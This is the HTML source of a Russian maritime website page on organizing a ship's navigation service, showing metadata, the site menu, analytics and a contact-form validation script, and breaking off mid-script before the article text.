

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html
body_size: 67968
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ОРГАНИЗАЦИЯ СЛУЖБЫ СУДОВОЖДЕНИЯ - Моряк</title>
	<meta name="description" content="Экипаж судна состоит из капитана, других лиц командного состава и судовой команды. К командному составу относятся: капитан, помощники капита­на, механики" />
	<link rel="canonical" href="https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="ОРГАНИЗАЦИЯ СЛУЖБЫ СУДОВОЖДЕНИЯ - Моряк" />
	<meta name="twitter:description" content="Экипаж судна состоит из капитана, других лиц командного состава и судовой команды. К командному составу относятся: капитан, помощники капита­на, механики" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moryachka" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#webpage","url":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html","name":"\u041e\u0420\u0413\u0410\u041d\u0418\u0417\u0410\u0426\u0418\u042f \u0421\u041b\u0423\u0416\u0411\u042b \u0421\u0423\u0414\u041e\u0412\u041e\u0416\u0414\u0415\u041d\u0418\u042f - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2015-09-13T07:57:04+00:00","dateModified":"2015-09-13T07:57:04+00:00","description":"\u042d\u043a\u0438\u043f\u0430\u0436 \u0441\u0443\u0434\u043d\u0430 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u043a\u0430\u043f\u0438\u0442\u0430\u043d\u0430, \u0434\u0440\u0443\u0433\u0438\u0445 \u043b\u0438\u0446 \u043a\u043e\u043c\u0430\u043d\u0434\u043d\u043e\u0433\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0430 \u0438 \u0441\u0443\u0434\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u0430\u043d\u0434\u044b. \u041a \u043a\u043e\u043c\u0430\u043d\u0434\u043d\u043e\u043c\u0443 \u0441\u043e\u0441\u0442\u0430\u0432\u0443 \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f: \u043a\u0430\u043f\u0438\u0442\u0430\u043d, \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0438 \u043a\u0430\u043f\u0438\u0442\u0430\u00ad\u043d\u0430, \u043c\u0435\u0445\u0430\u043d\u0438\u043a\u0438","breadcrumb":{"@id":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0420\u0413\u0410\u041d\u0418\u0417\u0410\u0426\u0418\u042f \u0421\u041b\u0423\u0416\u0411\u042b \u0421\u0423\u0414\u041e\u0412\u041e\u0416\u0414\u0415\u041d\u0418\u042f"}]},{"@type":"Article","@id":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#article","isPartOf":{"@id":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/7a32bedaa525fce072d97d0423e05618"},"headline":"\u041e\u0420\u0413\u0410\u041d\u0418\u0417\u0410\u0426\u0418\u042f \u0421\u041b\u0423\u0416\u0411\u042b \u0421\u0423\u0414\u041e\u0412\u041e\u0416\u0414\u0415\u041d\u0418\u042f","datePublished":"2015-09-13T07:57:04+00:00","dateModified":"2015-09-13T07:57:04+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#webpage"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"articleSection":["\u041d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f","\u0421\u0443\u0434\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/7a32bedaa525fce072d97d0423e05618","name":"moryachka"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;ОРГАНИЗАЦИЯ СЛУЖБЫ СУДОВОЖДЕНИЯ&raquo;" href="https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/25992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=25992' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fnavigation%2Forganizaciya-sluzhby-sudovozhdeniya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fnavigation%2Forganizaciya-sluzhby-sudovozhdeniya.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/navigator",
                "name": "Судоводители"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/navigator/navigation",
                "name": "Навигация"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html",
                "name": "ОРГАНИЗАЦИЯ СЛУЖБЫ СУДОВОЖДЕНИЯ"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/navigator/navigation/organizaciya-sluzhby-sudovozhdeniya.html"
    },
    "headline": "ОРГАНИЗАЦИЯ СЛУЖБЫ СУДОВОЖДЕНИЯ",
    "datePublished": "2015-09-13T09:57:04+0200",
    "dateModified": "2015-09-13T09:57:04+0200",
    "author": {
        "@type": "Person",
        "name": "moryachka"
    },
    "description": "Экипаж судна состоит из капитана, других лиц командного состава и судовой команды.К командному составу относят",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-25992 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">ОРГАНИЗАЦИЯ СЛУЖБЫ СУДОВОЖДЕНИЯ</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div class="transformer-form " style="color: #2C3F57;display: flex;align-items: center;flex-direction: column;border: 1px solid #DCE0E7;border-radius: 10px;box-sizing: border-box;font-family: 'Manrope', sans-serif;">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@500&display=swap" rel="stylesheet">
<script type="text/javascript">function setCursorPosition(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}function mask(e){1===this.value.length&&(this.value="+7"+this.value);var t=this.placeholder,n=0,a=t.replace(/\D/g,""),s=this.value.replace(/\D/g,"");a.length>=s.length&&(s=a),t=t.replace(/[_\d]/g,function(e){return s.charAt(n++)||"_"}),this.value=t,(n=t.lastIndexOf(s.substr(-1)))<t.length&&t!=this.placeholder?n++:n=t.indexOf("_"),setCursorPosition(n,this)}window.addEventListener("DOMContentLoaded",function(){var form = document.getElementById("256ac8b").querySelector("#Phone").addEventListener("input",mask,!1);});function hwValidate256ac8b(r){var e = !0;["WorkType", "Topic", "Email", "pp-checkbox"].forEach((r) => {var inputs = document.getElementById("256ac8b").elements;var o = inputs[r];if (!o.value || "" === o.value || !o.validity.valid) return o.classList.add("transformer-form-input-error"), void (e = !1);if ("WorkType" === r && document.querySelector("option[disabled].work-type-option").value === o.value) return o.classList.add("transformer-form-input-error"), void (e = !1);o.classList.remove("transformer-form-input-error");}),e && r.submit();}function checkOnResize256ac8b(){var formContainer = document.getElementById("256ac8b").parentElement;var width = formContainer.offsetWidth;if (width < 592 && !formContainer.classList.contains("modified-paddings")){formContainer.classList.add("modified-paddings");}else{if(width >= 